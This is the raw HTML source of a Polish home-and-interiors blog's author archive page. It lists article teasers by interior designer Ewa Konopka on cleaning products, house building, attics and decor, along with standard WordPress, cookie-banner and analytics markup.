url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://forgan.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://forgan.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forgan.pl/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forgan.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://forgan.pl/wp-content/uploads/2023/06/cropped-Forgan-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://forgan.pl/wp-content/uploads/2023/06/cropped-Forgan-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forgan.pl/wp-content/uploads/2023/06/cropped-Forgan-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://forgan.pl/wp-content/uploads/2023/06/cropped-Forgan-fav-270x270.png" />
		<style id="wp-custom-css">
			.single-post .entry-meta:not(.post-cats) {
    display: none;
}

.entry-meta {
	display: none;
}		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THK8XP5Z');</script>
<!-- End Google Tag Manager -->
</head>

<body class="archive author author-admin author-1 wp-custom-logo wp-theme-voluto hfeed sidebar-right has-sticky-header not-guest-author">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THK8XP5Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Przejdź do treści</a>

	
	
			<header id="masthead" class="site-header header-layout-adspace">
				<div class="container">
					<div class="row">
						<div class="col-md-4 col-8 v-align">
							<div class="site-branding">
								<a href="https://forgan.pl/" class="custom-logo-link" rel="home"><img width="507" height="169" src="https://forgan.pl/wp-content/uploads/2023/06/cropped-cropped-Forgan-logo-1.png" class="custom-logo" alt="Forgan &#8211; Inspiracje i porady dla pięknych wnętrz" decoding="async" fetchpriority="high" srcset="https://forgan.pl/wp-content/uploads/2023/06/cropped-cropped-Forgan-logo-1.png 507w, https://forgan.pl/wp-content/uploads/2023/06/cropped-cropped-Forgan-logo-1-300x100.png 300w" sizes="(max-width: 507px) 100vw, 507px" /></a>									<p class="site-title"><a href="https://forgan.pl/" rel="home">Forgan &#8211; Inspiracje i porady dla pięknych wnętrz</a></p>
																</div><!-- .site-branding -->
						</div>
						<div class="col-md-8">
								
						</div>
					</div>
				</div>
			</header><!-- #masthead -->
			<div class="menu-bar">
								<div class="container">
					<div class="row">
						<div class="col-md-12 v-align">
							
				
				<nav id="site-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://forgan.pl/category/dla-biznesu/">Dla biznesu</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://forgan.pl/category/projektowanie-wnetrz/">Projektowanie wnętrz</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://forgan.pl/category/budowa-domu/">Budowa domu</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://forgan.pl/category/dach/">Dach</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://forgan.pl/category/lifestyle/">Lifestyle</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align align-right">
								<div class="search-overlay-wrapper"><form role="search" method="get" class="search-form" action="https://forgan.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div><div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																							</div>									
						</div>
					</div>	
				</div>			
			</div>			
			
			<header id="mobile-header" class="mobile-header header-layout-mobile">
								<div class="search-overlay-wrapper">
					<form role="search" method="get" class="search-form" action="https://forgan.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>				</div>
				<div class="container">
					<div class="row">
						<div class="col-4 v-align">
							<div class="site-branding">
								<a href="https://forgan.pl/" class="custom-logo-link" rel="home"><img width="507" height="169" src="https://forgan.pl/wp-content/uploads/2023/06/cropped-cropped-Forgan-logo-1.png" class="custom-logo" alt="Forgan &#8211; Inspiracje i porady dla pięknych wnętrz" decoding="async" srcset="https://forgan.pl/wp-content/uploads/2023/06/cropped-cropped-Forgan-logo-1.png 507w, https://forgan.pl/wp-content/uploads/2023/06/cropped-cropped-Forgan-logo-1-300x100.png 300w" sizes="(max-width: 507px) 100vw, 507px" /></a>									<p class="site-title"><a href="https://forgan.pl/" rel="home">Forgan &#8211; Inspiracje i porady dla pięknych wnętrz</a></p>
																</div><!-- .site-branding -->
						</div>

						<div class="col-8 v-align">
							
				
				<nav id="mobile-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://forgan.pl/category/dla-biznesu/">Dla biznesu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://forgan.pl/category/projektowanie-wnetrz/">Projektowanie wnętrz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://forgan.pl/category/budowa-domu/">Budowa domu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://forgan.pl/category/dach/">Dach</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://forgan.pl/category/lifestyle/">Lifestyle</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align align-right">
								<div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																								<button class="menu-toggle" aria-controls="primary-menu" aria-label="Przełącz menu mobilne" aria-expanded="false" ><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></span><span class="menu-label"></span></button>	
							</div>									
						</div>			
					</div>
				</div>
			</header><!-- #masthead -->
				
	<nav role="navigation" aria-label="Okruszki" class="voluto-breadcrumb-trail" itemprop="breadcrumb"><div class="container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://forgan.pl/" rel="home" itemprop="item"><span itemprop="name">Strona główna</span></a><meta itemprop="position" content="1" /><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M7.7,20c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1.1,0-1.5l8.1-8.1L6.7,1.8c-0.4-0.4-0.4-1.1,0-1.5c0.4-0.4,1.1-0.4,1.5,0l9.1,9.1c0.4,0.4,0.4,1.1,0,1.5l-8.8,8.9C8.2,19.9,7.9,20,7.7,20z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Ewa Konopka</span></span><meta itemprop="position" content="2" /><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M7.7,20c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1.1,0-1.5l8.1-8.1L6.7,1.8c-0.4-0.4-0.4-1.1,0-1.5c0.4-0.4,1.1-0.4,1.5,0l9.1,9.1c0.4,0.4,0.4,1.1,0,1.5l-8.8,8.9C8.2,19.9,7.9,20,7.7,20z" /></svg></span></li></ul></div></nav>	<header class="page-header">
		<div class="container">
			<h1 class="page-title"><span class="vcard">Ewa Konopka</span></h1><div class="archive-description">Projektantka wnętrz z ponad 15-letnim doświadczeniem w dziedzinie dekoracji domu i stylizacji wnętrz. Jest znana ze swojej wyjątkowej umiejętności łączenia estetyki z funkcjonalnością, tworząc przestrzenie, które nie tylko prezentują się wspaniale, ale także spełniają praktyczne potrzeby mieszkańców. Jej filozofia projektowania opiera się na znalezieniu doskonałego balansu między nowoczesnymi trendami a ponadczasową elegancją, co daje rezultaty inspirujących i funkcjonalnych wnętrz. Ewa regularnie publikuje artykuły na stronie forgan.pl, w których dzieli się cennymi wskazówkami dotyczącymi wyboru mebli, dodatków i materiałów wykończeniowych, aby czytelnicy mogli osiągnąć swój wymarzony dom.</div>		
		</div>
	</header><!-- .page-header -->
	
	<div class="voluto-main-container container">
	<main id="primary" class="site-main">

		
			<div class="posts-loop card-style-regular layout-list" >
				<div class="row ">
				
<article id="post-1349" class="post-1349 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/srodki-czystosci-i-chemia-gospodarcza-skutecznosc-bezpieczenstwo-i-codzienna-higiena/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/11/063_1-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Środki czystości i chemia gospodarcza – skuteczność, bezpieczeństwo i codzienna higiena" decoding="async" srcset="https://forgan.pl/wp-content/uploads/2025/11/063_1-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/11/063_1-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/srodki-czystosci-i-chemia-gospodarcza-skutecznosc-bezpieczenstwo-i-codzienna-higiena/" rel="bookmark">Środki czystości i chemia gospodarcza – skuteczność, bezpieczeństwo i codzienna higiena</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Znaczenie środków czystości w domu i w pracy Higiena w przestrzeniach mieszkalnych, [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/srodki-czystosci-i-chemia-gospodarcza-skutecznosc-bezpieczenstwo-i-codzienna-higiena/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-27T13:06:55+00:00">27 listopada, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1349 -->
<article id="post-1344" class="post-1344 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/wprowadzenie-malucha-w-swiat-wody-korzysci-i-bezpieczenstwo/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/11/264_1-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Wprowadzenie malucha w świat wody – korzyści i bezpieczeństwo" decoding="async" srcset="https://forgan.pl/wp-content/uploads/2025/11/264_1-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/11/264_1-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/wprowadzenie-malucha-w-swiat-wody-korzysci-i-bezpieczenstwo/" rel="bookmark">Wprowadzenie malucha w świat wody – korzyści i bezpieczeństwo</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Dlaczego pierwsze kontakty z wodą są tak ważne Pierwsze spotkania dziecka z [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' loading='lazy' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/wprowadzenie-malucha-w-swiat-wody-korzysci-i-bezpieczenstwo/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-26T20:56:06+00:00">26 listopada, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1344 -->
<article id="post-1339" class="post-1339 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-domu col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/budowa-domu-od-koncepcji-do-realizacji-marzen/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/11/218_1-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Budowa domu – od koncepcji do realizacji marzeń" decoding="async" loading="lazy" srcset="https://forgan.pl/wp-content/uploads/2025/11/218_1-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/11/218_1-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/budowa-domu/" rel="category tag">Budowa domu</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/budowa-domu-od-koncepcji-do-realizacji-marzen/" rel="bookmark">Budowa domu – od koncepcji do realizacji marzeń</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Planowanie inwestycji i wybór projektu Budowa domu jednorodzinnego to proces wymagający starannego [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' loading='lazy' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/budowa-domu-od-koncepcji-do-realizacji-marzen/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-24T18:43:58+00:00">24 listopada, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1339 -->
<article id="post-1334" class="post-1334 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/nowoczesne-poddasza-komfort-energooszczednosc-i-innowacyjne-okna/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/11/198_1-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Nowoczesne poddasza – komfort, energooszczędność i innowacyjne okna" decoding="async" loading="lazy" srcset="https://forgan.pl/wp-content/uploads/2025/11/198_1-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/11/198_1-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/nowoczesne-poddasza-komfort-energooszczednosc-i-innowacyjne-okna/" rel="bookmark">Nowoczesne poddasza – komfort, energooszczędność i innowacyjne okna</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Znaczenie doświetlenia i izolacji poddasza Poddasze w domu może pełnić funkcję zarówno [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' loading='lazy' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/nowoczesne-poddasza-komfort-energooszczednosc-i-innowacyjne-okna/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-24T18:21:14+00:00">24 listopada, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1334 -->
<article id="post-1361" class="post-1361 post type-post status-publish format-standard has-post-thumbnail hentry category-dla-biznesu col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/jak-wykorzystac-hale-namiotowe-w-sezonie-zimowym/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/12/anastasiia-skai-bfl4SpLc2Eg-unsplash-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Jak wykorzystać hale namiotowe w sezonie zimowym?" decoding="async" loading="lazy" srcset="https://forgan.pl/wp-content/uploads/2025/12/anastasiia-skai-bfl4SpLc2Eg-unsplash-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/12/anastasiia-skai-bfl4SpLc2Eg-unsplash-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/dla-biznesu/" rel="category tag">Dla biznesu</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/jak-wykorzystac-hale-namiotowe-w-sezonie-zimowym/" rel="bookmark">Jak wykorzystać hale namiotowe w sezonie zimowym?</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Kiedy myślimy o &#8222;namiotach&#8221;, w głowie zazwyczaj mamy letnie wesela, festyny z [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo avatar-default' height='22' width='22' loading='lazy' decoding='async'/><div class="post-data-text has-author"><div class="byline"> <span class="author vcard"><a class="url fn n" href="https://forgan.pl/author/admin/">Ewa Konopka</a></span></div><span class="posted-on"><a href="https://forgan.pl/jak-wykorzystac-hale-namiotowe-w-sezonie-zimowym/" rel="bookmark"><time class="entry-date published" datetime="2025-11-24T10:26:41+00:00">24 listopada, 2025</time><time class="updated" datetime="2025-12-08T10:27:41+00:00">8 grudnia, 2025</time></a></span></div>				</div><!-- .entry-meta -->
								</div>
				</div>
			</div>
		
			</div>
</article><!-- #post-1361 -->
<article id="post-1324" class="post-1324 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized col-md-12">

	<div class="post-content-inner">
		
					<div class="row v-align">
								<div class="col-md-5 col-sm-5 col-12 post-thumbnail-wrapper">
																		
			<a class="post-thumbnail effect-none" href="https://forgan.pl/obrazy-na-plotnie-sposob-na-wyjatkowy-charakter-kazdej-przestrzeni/" aria-hidden="true" tabindex="-1">
				<img width="500" height="500" src="https://forgan.pl/wp-content/uploads/2025/11/040_1-500x500.jpg" class="attachment-voluto-500x500 size-voluto-500x500 wp-post-image" alt="Obrazy na płótnie – sposób na wyjątkowy charakter każdej przestrzeni" decoding="async" loading="lazy" srcset="https://forgan.pl/wp-content/uploads/2025/11/040_1-500x500.jpg 500w, https://forgan.pl/wp-content/uploads/2025/11/040_1-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>

							</div>	
				<div class="col-md-7 col-sm-7 col-12">
									<div class="content-list">
									<div class="post-cats"><span class="cat-links"><a href="https://forgan.pl/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
						<header class="entry-header post-header">
				<h2 class="entry-title"><a href="https://forgan.pl/obrazy-na-plotnie-sposob-na-wyjatkowy-charakter-kazdej-przestrzeni/" rel="bookmark">Obrazy na płótnie – sposób na wyjątkowy charakter każdej przestrzeni</a></h2>			</header><!-- .entry-header -->
						<div class="entry-summary">
				<p>Obrazy na płótnie od lat cieszą się dużą popularnością jako element dekoracyjny [&hellip;]</p>
			</div><!-- .entry-content -->
							<div class="entry-meta">
